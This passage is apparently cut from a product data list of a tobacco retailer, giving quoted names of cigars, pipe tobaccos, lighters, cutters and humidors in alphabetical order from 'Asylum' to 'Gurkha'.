Cigars 6 Free Cigars','Asylum Cigars 867','Asylum Cigars Asylum','Asylum Cigars Asylum 13','Asylum Cigars Asylum 13 Corojo','Asylum Cigars Asylum Straight Jacket','Asylum Cigars Dragon\'s Milk','Asylum Cigars Nyctophilia','Athenee','Auntie 44x5','Auntie 46x5.75','AutoPilot','Avarice','Avion 13 Corojo','Avo Cigars','Avo Cigars 10-pack (Same as Purchased) + Ashtray + Lighter + Earbuds','Avo Cigars 2 Free Syncro Cigars Sampler','Avo Cigars Avo Ashtray + Triple Flame Lighter','Avo Cigars AVO Classic','Avo Cigars AVO Heritage','Avo Cigars AVO Syncro Caribe','Avo Cigars AVO Syncro Nicaragua','Avo Cigars AVO Syncro Nicaragua Fogata','Avo Cigars AVO XO','Avo Cigars Limited Edition','Avo Cigars Seasons','Avo Cigars Syncro South America','Avo Syncro Nicaragua 10 Year Anniversary','Avo Syncro Nicaragua 10 Year Anniversary 5pk','Azacualpa (Toro)','Bales on Bales','Balkan Delight Tin','Balkan Sasieni','Balkan Sasieni Tin','Barbacoa Toro','Barbacoa Toro Grande','Barrel Tubos','Basin 2021','Battalion Lite','BBMF 2016','Bead Blast MTX Multi-Tool Cigar Cutter','Beetlewood Large','Beetlewood Medium','Beetlewood Small','Belgian Blue 2025 LE','Belicoso','Belicoso #2','Belicoso - Connecticut Shade','Belicoso - Maduro','Belicoso - Sun Grown','Belicoso 2021 Limited Edition','Belicoso Fino','Belicoso Fino Oscuro','Belicoso Fino Rosado','Belicoso Grande','Belicoso Maduro','Belicoso Natural','Belicoso No. 1','Belicoso No. 2','Belicoso XXX','Belicoso XXX Vintage 2014','Belicosos','Believe','Bella Vanilla Tin','Bellatto Cigars','Bellatto Cigars In Stock','Belle Encre','Belle Encre Capa Especial','Belly','Best Seller','Best Seller Maduro','Between the Lines','Big Kahuna','Big Kahuna 10 Pack','Big Kahuna 5 Pack','Big Papo Collection','Big Ten Lonsdale LE','BII Viso Jalapa LE 2022','Black 	VX2 V-Cut Cutter','Black','Black 007 Punch','Black 009 Punch','Black 011 Punch','Black 5x56 Turrim Double Lighter','Black 75RG Double Guillotine Cutter','Black Ambrosia 16 oz Bag','Black Ambrosia Tin','Black and White (White)','Black Calabash Large','Black Calabash Medium','Black Calabash Small','Black Carbon Fiber Forte Lighter','Black Cirro Lighter','Black Diamond Perfecto (Maduro)','Black Ellipse Lighter','Black ELX Lighter','Black EX Lighter','Black Executive II Lighter','Black Forte Lighter','Black Forte Soft Flame Lighter','Black Gigante','Black Honeycomb XO Cigar Cutter (Black Blades)','Black HP4 Quad Lighter','Black Label Trading Co','Black Label Trading Co 2 cigar sampler','Black Label Trading Co In Stock','Black M8 Cigar Cutter','Black Market-Churchill #6 COY','Black Market-Robusto','Black MTX Multi-Tool Cigar Cutter','Black on Black XO Cigar Cutter (Black Blades)','Black Piramide 60 No. 4','Black Piramide 60 No. 5','Black Pulsar Lighter','Black Stratosphere II High Altitude','Black Tech Double Lighter','Black Tech Triple Lighter','Black Ultra Slim Cigar Cutter','Black Verano Flat Flame Lighter','Black Vitara Lighter','Black Volta Tabletop Lighter','Black VX V-Cut Cigar Cutter','Black W/ G2 ELX Lighter','Black X8 Cigar Cutter','Black Xi1 Cigar Cutter','Black XO Cigar Cutter','Blondie Belicoso','Blondie Maduro','Blondie Petite Corona','Bloodstone Red Xi2 Cigar Cutter','Blue  - 20ct','Blue 20ct','Blue Executive II Lighter','Blue Stratosphere II High Altitude','Blue Xi1 Cigar Cutter','Blue XO Cigar Cutter (Black Blades)','Bolivar','Bolivar Classic','Bolivar Cofradia','Bon Chasseur','Bon Chasseur Capa Especial','Bonito','Boreal','Borkrum Riff 2014 Limited Edition','Boveda','Boveda 65% Pack','Boveda 69% Pack','Boveda 72% Pack','Boveda 75% Pack','Boveda 84% Seasoning Pack','Boveda Humidification','Box','Box Press','Box Pressed Corona','Box Pressed Robusto','Box Pressed Robusto 4-Pack','Box Pressed Toro','Box Pressed Toro 4-Pack','Box Pressed Torpedo','Bradford','Breach of the Peace','Breakfast Tacos Connecticut','Breakfast Tacos Maduro','Breakfast Tacos Sumatra','Breuil L. E.','Brevas Royale','Brevas Royale It\'s a Boy','Brevas Royale It\'s a Girl','Brick House','Brick House Beer Stein!','Brick House Brick House 3 Free Cigars','Brick House Bricktoberfest','Brick House Classic','Brick House Double Connecticut','Brick House J.C. Newman 125th Anniversary Xikar Cutter','Brick House JC Newman 125th Xikar Xi2 Cutter ($50.00 Value)','Brick House Maduro','Brick House TAA Exclusive','Britanicas Extra LE','Broken Sword','Bronze Habano','Bronze Sumatra','Brotherly Kindness','Brûlée Gordo','Brûlée Robusto','Brûlée Toro','Brushed Silver XO Cigar Cutter (Black Blades)','Bubinga Large','Bubinga Medium','Bubinga Small','Buck15 Navarrete Robusto','Buenaventura 554 LE','Buenaventura 654 LE','Bully','Bully Gande','Bulwarks','Bulwarks (5 Pack)','Burley London Blend 1 oz Bulk','Burley London Blend 16 oz Bulk','Burley London Blend 4 oz Bulk','Burley London Blend 8 oz Bulk','Burley London Blend 80 oz Bulk','Burley London Blend Tin','Burnt Yellow HP3 Triple Lighter','Butane 100ml','Butera Royal Vintage Blended Flake','Butera Royal Vintage Dark Stoved','Butera Royal Vintage Golden Cake','Butera Royal Vintage Latakia No. 1','Butera Royal Vintage Latakia No. 2','Butera Royal Vintage Matured Ribbon','Butera Royal Vintage Sweet Cavendish','BV 500','BV 560','BV 600','C100','C200','C300','C400','Caballero','Cabinetta Robusto','Cache Five Fifty Two','Cache Six Fifty','Café 52','Café 60','Café Noir 54','Café Noir 56','Café Noir 62','Cakewalk (Piramide)','Caldwell','Caldwell Anastasia','Caldwell Blind Man\'s Bluff','Caldwell Blind Man\'s Bluff Maduro','Caldwell Blind Man\'s Bluff Nicaragua','Caldwell Cigar Sampler','Caldwell Crafted & Curated','Caldwell Eastern Standard','Caldwell Eastern Standard Maduro Midnight Express','Caldwell Eastern Standard OG 2014','Caldwell Eastern Standard Sungrown','Caldwell Just The Tip','Caldwell King is Dead Escape Plan','Caldwell l\'essential \"The Forty-Two\'s\"','Caldwell La Barba Ricochet Cru','Caldwell La Barba Ricochet Mexi-Sol Sungrown','Caldwell Long Live the King','Caldwell Long Live The King 11/07','Caldwell Long Live the King Mad MF','Caldwell Long Live The Queen','Caldwell Lover\'s 4 Pack','Caldwell Manzanita','Caldwell The King is Dead','Caldwell The King Is Dead By A.J. Fernandez','Caldwell The Last Tsar','Caldwell The T','Caldwell The T Connecticut','Caldwell Yellow Cake','Camacho','Camacho Ashtray Sampler','Camacho Branded Can Ashtray','Camacho Connecticut','Camacho Corojo','Camacho Corojo Fresh Pack','Camacho Corojo Maduro','Camacho Criollo Frash Pack','Camacho Fresh Packs','Camacho Limited Edition','Camacho Triple Maduro','Cambon','Cameo 10ct','Campeon','Campo','Canonazo','Canones Maduro','Canones Natural','Cantaor (Belicoso)','CAO','CAO Amazon','CAO Amazon Basin','CAO America','CAO Bella Vanilla','CAO Brazilia','CAO Cafe Creme','CAO Cherrybomb','CAO Colombia','CAO Concert','CAO Earth Nectar','CAO Eileens Dream','CAO Flathead','CAO Flathead Branded Cigar Stand','CAO Gold','CAO Gold Honey','CAO Gold Maduro','CAO Italia','CAO La Traviata','CAO La Traviata Maduro','CAO Left Coast','CAO LX2','CAO Moontrance','CAO MX2','CAO Pilón','CAO TAA Exclusives','Capitulo II (Chapter Two) Box Pressed Chisel','Capriccio','Capristanos','Captain Black Black Sea','Captain Black Black Sea Tin','Captain Black Cherry','Captain Black Cherry 1.5 oz Pouch','Captain Black Dark','Captain Black Dark 1.5 oz Pouch','Captain Black Gold','Captain Black Gold 1.5 oz Pouch','Captain Black Gold 12 oz Can','Captain Black Midnight Gold','Captain Black Midnight Gold Tin','Captain Black Red Sky','Captain Black Red Sky Tin','Captain Black Regular','Captain Black Regular 1.5 oz Pouch','Captain Black Regular 12 oz Can','Captain Black Round Taste (Light)','Captain Black Round Taste (Light) 1.5 oz Pouch','Captain Black Royal','Captain Black Royal 1.5 oz Pouch','Captain Black Royal 12 oz Can','Carbon Fiber Look VX V-Cut Cigar Cutter','Carbon Fiber Xi3 Cigar Cutter','Carnitas Toro','Carnitas Toro Grande','Carolina Reaper','Cartuchos','Casa Magna','Casa Magna Colorado','Casa Magna Colorado Robusto 5pk','Casa Magna Domus Magnus II','Casa Magna Liga F','Caspia','Cavalier Geneve','Cavalier Geneve BII Viso Jalapa','Cavalier Geneve Limited Editions','Cavalier Geneve White Series','Cazadores','Cedro Deluxe Cervantes','Cedro Deluxe Eminentes','Cedro Deluxe No. 1','Cedro Deluxe No. 2','Cedros','Celebration','Celeste','Celestial','Cesar Cigars Cesar Habano','Cesar Cigars Cesar Maduro','Champion','Champion Maduro Maduro','Chaperone','Chapter One Box Pressed Chisel','Charity','Charlemagne Maduro','Charlemagne Natural','Chateau Fuente Natural','Chateau Fuente Sun Grown','Chateau Pyramid Natural','Cherry Ambrosia Tin','Cherry Tin 10ct','Cherrybomb Tin','Chillin\' Moose','Chillin\' Moose Bull Moose','Chillin\' Moose Shady Moose','Chisel','Chisel Maduro','Chisel Natural','Chiselito Maduro','Chiselito Natural','Chocolate Tin 10ct','Chogui Cigars Dos77','Chogui Cigars Dos77 Corojo','Chopper Orange HP4 Quad Lighter','Chrome Silver M8 Cigar Cutter','Chrome Silver MTX Multi-Tool Cigar Cutter','Chrome Silver Pipeline Lighter','Chruchill','Chubby','Chubby Especial Tubos','Chubby Tubos','Chuck','Chuck & Tiff Set(No. 11 & 12 2019 Dress Boxes)','Chunky','Churchill','Churchill #2','Churchill (Cameroon)','Churchill - Connecticut Shade','Churchill - Maduro','Churchill - Sun Grown','Churchill 2025','Churchill 4 pack','Churchill Black','Churchill Black 2-finger','Churchill Black 3-finger','Churchill Chocolate','Churchill Connecticut','Churchill en Tubo','Churchill Extra','Churchill Full Grain','Churchill Habano','Churchill Maduro','Churchill Natural','Churchill Oscuro Natural Especial','Churchill Tan','Churchill Tubos','Ciao','Ciento Por Ciento 2023','Cigar Caddy','Cigar Caddy Travel Humidor','Cigar Thoughts','Cigar Thoughts CT','Cigarillos 10 ct','Cigarillos 20 ct Tin','Cigarillos 20ct Tin','Cigarros','Cigarros (5 Pack)','Cinco De Cinco','Claro Corona Gorda','Claro Double Corona','Claro Grande','Claro Robusto','Claro Toro','Clasico','Classic','Classic Cherry','Classic Chocolate','Classic Cognac','Classic Groovy Blue','Classic Honey','Classic Maduro','Classic Rum','Classic Savoy African Teak','Classic Savoy Beetlewood','Classic Savoy Bubinga','Classic Savoy Macassar','Classic Savoy Mahogany Glass Top','Classic Savoy Rosewood','Classic Savoy Zebrawood','Classic Vanilla','Classico','CLE 25th Anniversary 15 Count Sampler','Clear Stratosphere II High Altitude','Clear Tech Double Lighter','Clear Tech Triple Lighter','Clemenceau Tubo','Clemente','Closing Time','Club 500','Club 500 5th Anniversary','Club Blend Roll Cake Tin','Cohete Corojo','Cohetes Broadleaf','Cohetes Habano','Cohetes Sumatra','Cohiba','Cohiba Black','Cohiba Blue','Cohiba Extra Vigoroso','Cohiba Nicaragua','Cohiba Puro Dominicana','Cohiba Red Dot','Cohiba Red Dot 2 Pack + Triple Flame Lighter','Cohiba Travel Humidor','Cohiba WELLER','Cojonu 2012 - Broadleaf','Cojonu 2012 - Habano','Cojonu 2012 - Sumatra','Cold Infusion Tea','Colorado Oscuro No. 2','Colorado Oscuro No. 3','Colorado Oscuro No. 4','Colorado Oscuro No. 5','Coloso','Comoy\'s Cask No 1 Can','Comoy\'s Cask No 11 Can','Comoy\'s Cask No 2 Can','Comoy\'s Cask No 4 Can','Comoy\'s Cask No 5 Can','Comoy\'s Cask No 7 Can','Comoy\'s Cask No 9 Can','Comoy\'s of London Cask No 1','Comoy\'s of London Cask No 11','Comoy\'s of London Cask No 2','Comoy\'s of London Cask No 4','Comoy\'s of London Cask No 5','Comoy\'s of London Cask No 7','Comoy\'s of London Cask No 9','Concerto','Conde (Pig Tailed)','Confidant','Connecticut','Connecticut 50','Connecticut 54','Connecticut Broadleaf Toro TAA 2022 6 Pack','Connecticut Churchill','Connecticut Gordo','Connecticut Robusto','Connecticut Robusto Tubos','Connecticut Shade Churchill','Connecticut Shade Epicure','Connecticut Shade Gordo','Connecticut Shade Robusto','Connecticut Shade Torpedo','Connecticut Shadow','Connecticut Toro','Conneticut Asura','Conneticut no. 3','Connoisseur\'s Choice Tin','Conquistador','Consummate Gentleman Tin','Copla','Copper Sumatra','Corduroy 2016 Corona Gorda','Corduroy 2016 Robusto','Corojo','Corojo 2025','Corojo Box Pressed Gordo','Corojo Box Pressed Robusto','Corojo Box Pressed Toro','Corojo Churchill','Corojo Corona Gorda','Corojo Double Toro','Corojo Gordo','Corojo Robusto','Corojo Robusto Tubos','Corojo Toro','Corojo, Connecticut & Criollo','Corona','Corona Classic','Corona Connecticut','Corona Corojo','Corona Doble','Corona Especial 100 Anos LE','Corona Gorda','Corona Gorda Maduro','Corona Gorda Natural','Corona Habano','Corona Habano 5 Pack','Corona Imperial Maduro','Corona Imperial Natural','Corona Larga','Corona Latte','Corona Maduro','Corona Maduro 5 Pack','Corona Minor','Corona Mint','Corona Natural','Corona Viva','Coronas','Coronas Extra','Coronation','Coronets','Correto','Cortez','Cosacos','Court (Aluminum Tube)','CRA Samplers','CRA Samplers 10 Count Humidor Pack','Craftsman\'s Bench','Craftsman\'s Bench 3-Finger Leather Traveler 54 RG','Craftsman\'s Bench 3-Finger Leather Traveler 60 RG','Craftsman\'s Bench Boca Grande Indoor-Outdoor Ashtrays','Craftsman\'s Bench Glass Ashtrays','Craftsman\'s Bench Humidors','Cranium','Crazy Alice','Cream Crush','Crown Acheivement Tin','Crowned Heads','Crowned Heads *Belgian Blue 2025 LE','Crowned Heads In Stock','Crowned Heads Las Calaveras LE 2024 4-pack','Crowned Heads Las Calaveras LE 2025','Crowned Heads Mil Dias Limited Edition','Crowned Heads TAA','Cru Shade','Crystal #1 (Glass Tube)','Crystal (Crystal Tube)','Crystal Belicoso','Crystal Corona (Crystal Tube)','Crystal Humidifier 100ct','Crystal Humidifier 250ct','Crystal Humidifier 50ct','Crystal Jar 2oz','Crystal Jar 4oz','Crystal Maduro (Crystal Tube)','Crystal Tubo','CT (Torpedo)','CT Torpedo','Cuban Corona Maduro','Cuban Corona Natural','Cubanitos 10ct','Cuesta - Rey Cabinet','Cuesta - Rey Centenario','Cuesta - Rey Centro Fino','Cuesta - Rey Cuesta - Rey Cabinet','Cuesta - Rey Cuesta - Rey Centenario','Cuesta - Rey Cuesta - Rey Centro Fino','Curivari','Curivari 2 Pack','Curivari Achilles','Curivari Achilles Invencibles','Curivari Achilles Mirmidones','Curivari Buenaventura','Curivari Buenaventura Cremas','Curivari Buenaventura Dimensiones','Curivari Buenaventura Madruo','Curivari Buenaventura Picadores','Curivari Buenaventura Pralines','Curivari Ciclope','Curivari El Gran Rey','Curivari Favoritos','Curivari Gloria De Leon','Curivari Limited Editions','Curivari Pythagoras','Curivari Reserva Limitada 1000 Series','Curivari Reserva Limitada Café','Curivari Reserva Limitada Café Noir','Curivari Reserva Limitada Classica','Curivari Seleccion Privada','Curivari Seleccion Privada Coronations','Curivari Socrates','Curivari Sun Grown Maduro','Curly Head','Curly Head Deluxe Maduro','Curly Head Deluxe Natural','Currency','Cusano CC','Cusano M1','Cusano MC','Cusano P1','Cutter H God Of Fire 30th','Cutter H Purple Rain Black','Cutter H Purple Rain White','CutterH 21 Base Gun Metal','CutterH 22 Vertical Lines Gun Metal','CutterH 23 Barley Gun Metal','CutterH 24 Wave Gun Metal','CutterH 25 Vertical Lines Light Gun Metal','Cypress Room','D\'aosta 10th Anniversary','D4','D5','D6','D7 (Belicoso)','D8','Dad\'s Home Movies','Dark Earth','Dark Twist Roll Cake 16 oz Bag','Dark Twist Roll Cake Tin','Davidoff Blue Mixture','Davidoff Blue Mixture Tin','Davidoff Cigars','Davidoff Cigars 10 pack Escurio sampler (2 sticks of each size)','Davidoff Cigars 2 pack Davidoff Sampler','Davidoff Cigars 3 Free Davidoff Year of the Rat Cigars','Davidoff Cigars 3-pack Sampler + Ashtray','Davidoff Cigars 4-pack Same as Purchased + Premium Lighter & Cutter','Davidoff Cigars 4-pack same size purchased + 5 pack Davidoff Sampler + Premium Lighter & Cutter','Davidoff Cigars 5 pack Davidoff Sampler','Davidoff Cigars 5-pack Davidoff sampler','Davidoff Cigars 5-pack Sampler + Premium Lighter and Cutter','Davidoff Cigars 702 Series','Davidoff Cigars Aniversario Series','Davidoff Cigars Cigarillos','Davidoff Cigars Colorado Claro','Davidoff Cigars Davidoff 5-pack Sampler + Lighter and Cutter','Davidoff Cigars Davidoff Royal Release','Davidoff Cigars Escurio','Davidoff Cigars Grand Cru Series','Davidoff Cigars Limited Edition','Davidoff Cigars Maduro Series','Davidoff Cigars Millennium Blend Series','Davidoff Cigars Nicaragua','Davidoff Cigars Primeros','Davidoff Cigars Puro d\'Oro','Davidoff Cigars Ritual Ashtray Set + Xikar Perfect Cut','Davidoff Cigars Signature Series','Davidoff Cigars The Chefs Edition','Davidoff Cigars Thousand Series','Davidoff Cigars Yamasa','Davidoff Danish Mixture','Davidoff Danish Mixture Tin','Davidoff English Mixture','Davidoff English Mixture Tin','Davidoff Flake Medallions','Davidoff Flake Medallions Tin','Davidoff Green Mixture','Davidoff Green Mixture Tin','Davidoff Red Mixture','Davidoff Red Mixture Tin','Davidoff Royalty','Davidoff Royalty Tin','Davidoff Scottish Mixture','Davidoff Scottish Mixture Tin','Daytona Red Forte Lighter','Daytona Red HP3 Triple Lighter','Daytona Red HP4 Quad Lighter','Daytona Red Pulsar Lighter','Daytona Red Vitara Lighter','Daytona Red Xidris Lighter','DBL Robusto #4','DBL Robusto #4 Maduro','de Amistad','Decadas 2021 Toro','Decadence','Deep Dish (Box Pressed)','Delaware','Deluxe Mixture Tin','Deluxe Navy Rolls Tin','Deluxe No. 1 (Glass Tube)','Deluxe No. 2 (Glass Tube)','Deseos dAmor','Dessert 20ct','Dia De Los Muertos 2025 LE','Diadema','Diadema 4-Pack','Diadema Finas LE','Diademas 56','Diamond Crown','Diamond Crown American Series Humidors','Diamond Crown Black Diamond','Diamond Crown Classic','Diamond Crown Humidification','Diamond Crown Julius Caeser','Diamond Crown Julius Caeser 5pk Sampler + 125th Anniversary Ashtray','Diamond Crown Leather Collection','Diamond Crown Maximus','Diamond Crown St. James Series Humidors','Diesel','Diesel 2 FREE Diesel Cigars','Diesel Atonement','Diesel Disciple','Diesel Esteli Puro 5 Pack','Diesel Fool\'s Errand','Diesel Sunday Gravy','Diesel Vintage Series','Digger Maduro','Digger Natural','Digital Rectangular Hygrometer','Digital Round Hygrometer','Diplomat','Diplomate','Diplomatico Maduro','Diplomatico Natural','Diplomaticos','Dirty Rat','Divino','DL-452 Maduro','DL-452 Natural','DL-600 Maduro','DL-600 Natural','DL-654 Habano Maduro','DL-654 Natural','DL-660 Habano Maduro','DL-660 Natural','DL-700 Maduro','DL-700 Natural','Doble Corona Claro','Doble Corona Corojo','Doble Corona Maduro','Dogma 2022 Sungrown','Domaine AVO 10','Domaine AVO 20','Domaine AVO 50','Domaine AVO 70','Domaine AVO Puritos 10ct','Dominante','Dominicana Gordo','Dominicana Pequena','Dominicana Robusto','Dominicana Toro','Don Carlos \"The Man\'s 80th\" Personal Reserve','Don Carlos Man\'s 80th Personal Reserve (3 count)','Don Carlos Man\'s 80th Personal Reserve (5 count)','Don Carlos Private Blend Eye of the Bull (5 count)','Don Carlos Private Blend Eye of the Shark','Don Carlos Private Blend Eye Of The Shark (5 count)','Don Carlos The Man Box','Don Carlos The Man Single Cigar','Don Pepin Garcia','Don Pepin Garcia 15th Anniversary Limited Edition','Don Pepin Garcia 20th Anniversary','Don Pepin Garcia Cuban Classic','Don Pepin Garcia E.R.H','Don Pepin Garcia My Father Don Pepin TAA','Don Pepin Garcia Original','Don Pepin Garcia Same manufacturer 5 pack + Ashtray','Don Pepin Garcia Series JJ','Don Pepin Garcia Vegas Cubanas (new blend)','Don Ramon','Don Reynaldo Regalos','Dona Elena','Double \"R\"','Double \"R\" 4 Pack','Double Belicoso #10','Double Chateau Maduro','Double Chateau Natural','Double Chateau Sun Grown','Double Churchill Maduro','Double Corona','Double Corona #1','Double Corona (Cameroon)','Double Corona Lite','Double Gordo','Double Grande Tubos','Double Magnum','Double R','Double R CC','Double Robusto','Double Robusto #6','Double Robusto (Cameroon)','Double Robusto 2021','Double Robusto Maduro','Double Robusto Tubo','Double Robusto Tubo (Cameroon)','Double Toro','Double Toro 6 x 60','Double Toro Maduro','Double Toro Natural','Double Torpedo','Double Wide Belicoso','Drake - 40ct','Drake - 90ct','Draw Enhancer','Dream','Drew Estate','Drew Estate 10-Pack Sampler + Hat & Cutter Combo','Drew Estate 3 Cigar Sampler','Drew Estate Blackened M81 Maduro','Drew Estate Blackened S84 Shade to Black','Drew Estate Blackened Travel Case + Speaker','Drew Estate Branded Lighter + Ashtray','Drew Estate Cigar Rest + 5 H99 Papas Fritas','Drew Estate Deadwood','Drew Estate Deadwood Limited Editions','Drew Estate Dogma','Drew Estate Drew Estate Swag Grab Bag','Drew Estate Factory Smokes','Drew Estate Factory Smokes Sweet','Drew Estate Freestyle Live Pack','Drew Estate Hat & Cutter','Drew Estate Isla del Sol','Drew Estate Kentucky Fire Cured','Drew Estate My Uzi Weighs a Ton','Drew Estate Sampler','Drew Estate Spray Can Lighter','Drew Estate Tabak Especial','Drew Estate Tabak Especial Negra','Drinking Age - Anthony\'s Cigar Emporium Exclusive','Drybeggar','Dunhill Deluxe Navy Rolls','Dunhill Early Morning Pipe','Dunhill Elizabethan Mixture','Dunhill Flake','Dunhill London Mixture','Dunhill My Mixture 965','Dunhill Nightcap','Dunhill Standard Mixture','Dunhill Standard Mixture Mellow','Dunhill The Royal Yacht','Duque','E-III','Early Morning Pipe 1 oz Bulk','Early Morning Pipe 16 oz Bulk','Early Morning Pipe 4 oz Bulk','Early Morning Pipe 5lb Bulk','Early Morning Pipe 8 oz Bulk','Early Morning Pipe Tin','Eastern Standard','Eastern Standard Sungrown','Eclipse Tubo','Edgar Hoill Cigars OSOK (One Shot One Kill)','Edition Brazil Lonsdale','Edition Brazil Robusto','Edition Brazil Toro Gordo','Edition Ecuador Shade Lonsdale','Edition Ecuador Shade Robusto','Edition Ecuador Shade Toro','Eduardo (NATURAL)','Eileen\'s Dream Tin','Eiroa','Eiroa CLE 25th Anniversary','Eiroa TAA Exclusive','El Americano','El Baton','El Baton Classic','El Beso Prohibido','El Brujito','El Chiquito','El Chiquito Maduro','El Desafio (Toro)','El Diablo','El Doble','El Gran OPUS 2020','El Grande Maduro','El Jefe','El Primero','El Rey del Mundo Cigars','El Rey del Mundo Cigars AJ Fernandez Collaboration','El Rey del Mundo Cigars El Rey del Mundo','El Rey del Mundo Cigars El Rey Del Mundo Naturals','El Senador','El Suavesito','El Sueno (Robusto)','El Triunfo (Gordo)','Electric Yellow Allume Tabletop Lighter','Elegante en Cedros','Elegantes','Elite','Elizabethan Mixture Tin','Emerald','EMH','EMH Black Irish','Eminentes Maduro','Emperador','Emperadores','Encanto','Entreacto','Entreacto 4 Pack','Envy','EPC Cigars','EPC Cigars 10 Year Anniversary','EPC Cigars 15th Anniversary','EPC Cigars 2-pack Encore Majestic cigars','EPC Cigars 2025 Rare Sampler','EPC Cigars Allegiance','EPC Cigars Battleborn','EPC Cigars Branded Cutter','EPC Cigars Encore','EPC Cigars Encore Black','EPC Cigars Endure','EPC Cigars Essence Sumatra','EPC Cigars INCH Maduro','EPC Cigars INCH Natural','EPC Cigars La Historia','EPC Cigars Limited Edition','EPC Cigars New Wave Connecticut','EPC Cigars Pledge','EPC Cigars Short Run','EPC Cigars TAA Exclusive','EPC Cigars Triumph Trilogy 3 Pack','EPC cutter','Epicure','Epicure - Connecticut Shade','Epicure - Maduro','Epicure - Sun Grown','Epicure Maduro','Epicure Sun Grown','Epicures','Erik Stokkebye 4th Generation 1855','Erik Stokkebye 4th Generation 1855 Tin','Erik Stokkebye 4th Generation 1882 Founders Blend','Erik Stokkebye 4th Generation 1882 Founders Blend Tin','Erik Stokkebye 4th Generation 1897','Erik Stokkebye 4th Generation 1897 Tin','Erik Stokkebye 4th Generation 1931 Flake','Erik Stokkebye 4th Generation 1931 Flake Tin','Erik Stokkebye 4th Generation 1957','Erik Stokkebye 4th Generation 1957 Tin','Erinmore Flake','Erinmore Flake Tin','Erinmore Mixture','Erinmore Mixture Tin','Escasos EL22','Escudo Navy Deluxe','Escudo Navy Deluxe Tin','ESG 20 Year Salute','ESG 21 Year Salute','ESG 22 Year Salute (Pyramid)','ESG 23 Year Salute','ESG 24 Year Salute (Perfecto)','Especiales','Espeso','Espressivo','Esquire Maduro 10ct','Esquire Natural 10ct','Esteban Carreras','Esteban Carreras Hawaiian Breeze','Esteli','Eternos','Euro Express','Event Only','Excalibur Robusto Single Pack','Exclusivo Maduro','Exclusivo Natural','Exclusivo Toro','Exorcist','Export 5 ct Maduro','Export 5 ct Natural','Exquisito Maduro','Exquisito Natural','Extra Ordinary Larry','Fabuloso (Torpedo)','Fabuloso Maduro','Fabulosos','Face','Faith','Family Reserve 44 Maduro','Family Reserve 44 Natural','Family Reserve 45 Maduro','Family Reserve 45 Natural','Family Reserve 46 Maduro','Family Reserve 46 Natural','Family Reserve 50 Maduro','Family Reserve 50 Natural','Family Reserve 85 Maduro','Family Reserve 85 Natural','Fat Bottom Betty Gordito','Fat Bottom Betty Robusto','Fat Bottom Betty Toro','Fat Molly','Father and Son','Fathers Day Limited Sampler','Fattt Corona 2015','Fattt Corona BE 2014','Feral Flying Pig','Ferio Tego','Ferio Tego 2022 Release','Ferio Tego In Stock','Ferio Tego Metropolitan Host','Ferio Tego Metropolitan Selection','Ferio Tego Summa','Ferio Tego TAA','Ferio Tego Timeless 10 Years','Ferio Tego Timeless Panamericana','Ferio Tego Timeless Sterling','Fifteen Plus Two and a Half Gold','Fifteen Plus Two and a Half Red','Figurado','Figuriño','Fino Largo','First 20 Years TAA','Flake Tin','Flor Fina 8-5-8 Maduro','Flor Fina 8-5-8 Natural','Flor Fina 8-5-8 Sun Grown','Forbidden X In a Bottle','Foundation Cigars','Foundation Cigars Aksum','Foundation Cigars Branded Cigar Cutter or Ashtray','Foundation Cigars Charter Oak 2 Cigar Sampler','Foundation Cigars Charter Oak Habano','Foundation Cigars Charter Oak Maduro','Foundation Cigars Charter Oak Shade','Foundation Cigars El Güegüense','Foundation Cigars Highclere Castle','Foundation Cigars Highclere Castle Senetjer','Foundation Cigars Menelik','Foundation Cigars Olmec','Foundation Cigars Rare Sampler','Foundation Cigars The Tabernacle','Foundation Cigars The Wise Man','Foundry Elements, Compounds, and Musings','Foundry Original','Frank','Fratello Original','Free Beer Stein','Free Blackened Travel Case + Speaker','Fuente Fuente','Fuente Fuente 2021','Fuerza','G2 5x64 Turrim Double Lighter','G2 Cirro Lighter','G2 Ellipse Lighter','G2 ELX Lighter','G2 Executive II Lighter','G2 Forte Lighter','G2 Forte Soft Flame Lightere Lighter','G2 HP3 Triple Lighter','G2 HP4 Quad Lighter','G2 Pulsar Lighter','G2 Resource II Lighter','G2 Trezo Lighter','G2 Verano Flat Flame Lighter','G2 Vitara Lighter','G2 Volta Tabletop Lighter','Gatekeeper - Robusto','Gellis Absolutos Corona Gorda','Gellis Absolutos Toro','Gellis Family Cigars Absolutos','Generacion V (Salomon)','Generosos','Genius','Gift Wrapping Paper','Gigante','Gigante (Aluminum Tube)','Gigante Connecticut','Gigante CT (Connecticut Shade)','Gigante Habano','Gigante Maduro','Gigante XL','Gigante XXL','Glacier White Xidris Lighter','Gloriosos','God of Fire','God of Fire God of Fire by Carlito','God of Fire God of Fire by Don Carlos','God of Fire God of Fire Serie Aniversario','God of Fire God of Fire Serie B','God of Fire KKP','God\'s Whisper','Gol!','Gold Asura','Gold Blend Tin','Gold Exorcist','Gold of Denmark Tin','Gold Rush Tin','Gold Shadow','Golden Extra Ready Rubbed 1 oz Bulk','Golden Extra Ready Rubbed 16 oz Bulk','Golden Extra Ready Rubbed 4 oz Bulk','Golden Extra Ready Rubbed 8 oz Bulk','Golden Extra Ready Rubbed 80 oz Bulk','Golden Extra Ready Rubbed Tin','Gondola','Gordita','Gordito','Gorditos','Gordo','Gordo Extra','Gordo Extra - Connecticut Shade','Gordo Extra - Maduro','Gordo Extra - Sun Grown','Gordo Maduro','Gordo Real Box Press','Gordo Sun Grown','Gran Cojonu','Gran Corona','Gran Habano','Gran Habano 20th Anniversary XX','Gran Legado Salomon','Gran Perfecto','Gran Robusto 2021','Gran Robusto Madruo','Gran Toro','Gran Toro Maduro','Gran Toro Tubo','Grand Cru No. 2','Grand Cru No. 2  5 Pack','Grand Cru No. 3','Grand Cru No. 3  5 Pack','Grand Cru No. 5','Grand Cru No. 5  5 Pack','Grand Cru Robusto','Grand Cru Robusto 4-Pack','Grand Cru Toro','Grand Cru Toro 4-Pack','Grand Master','Grand Master Tubos','Grand Robusto','Grand Robusto #1 COY','Grand Tour','Grande','Grandioso','Granite Silver Xi2 Cigar Cutter','Groovy Blue Mini Tin 10ct','Groovy Blue Petite Tin 10ct','Guajiro','Guapos','Guapos 46','Guapos 46 Maduro','Guapos Junior','Guapos Junior Maduro','Guapos Maduro','Guapos RX','Guapos RX Maduro','Guerrero','Guillty Pleasure Tin','Gunmetal','Gunmetal 007 Punch','Gunmetal 009 Punch','Gunmetal 011 Punch','Gunmetal EX Lighter','Gunmetal M8 Cigar Cutter','Gunmetal Ultra Slim Cigar Cutter','Gunmetal VX V-Cut Cigar Cutter','Gunmetal VX2 V-Cut Cutter','Gunmetal/Black','Gurkha','Gurkha 